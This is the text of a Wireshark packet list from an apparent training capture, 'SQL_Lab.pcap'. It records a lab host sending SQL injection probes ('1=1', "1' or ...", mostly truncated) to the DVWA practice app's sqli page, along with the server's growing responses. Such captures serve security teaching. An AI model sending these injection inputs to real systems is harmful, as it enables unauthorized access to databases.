 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
10 0.015485 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=1019 Ack=3406 Win=
11 0.068625 10.0.2.4 10.0.2.15 HTTP 429 GET /dvwa/dvwa/css/main.css HTTP/1.1
12 0.070400 10.0.2.15 10.0.2.4 HTTP 1511 HTTP/1.1 200 OK (text/css)
13 174.254430 10.0.2.4 10.0.2.15 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&S
14 174.254581 10.0.2.15 10.0.2.4 TCP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235
15 174.257989 10.0.2.15 10.0.2.4 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 220.490531 10.0.2.4 10.0.2.15 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+
17 220.490637 10.0.2.15 10.0.2.4 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235
18 220.493085 10.0.2.15 10.0.2.4 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 277.727722 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+
20 277.727871 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236
21 277.732200 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 313.710129 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+
23 313.710277 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236
24 313.712414 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 383.277032 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+
26 383.277811 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236
27 383.284289 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)